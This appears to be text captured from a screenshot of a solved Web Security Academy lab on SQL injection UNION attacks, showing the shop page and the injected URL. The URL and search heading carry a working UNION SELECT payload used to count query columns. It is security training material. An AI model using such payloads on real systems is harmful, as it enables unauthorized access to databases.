 https://0ae9002f03923a9c82b0364800b100dd.web-security-academy.net/filter?category=Gifts'union select '1','2','3'-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts'union select '1','2','3'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
2 $0.03 View details
Snow Delivered To Your Door $6.32 View details
Conversation Controlling Lemon $23.33 View details
Couple's Umbrella $21.70 View details
High-End Gift Wrapping $68.81 View details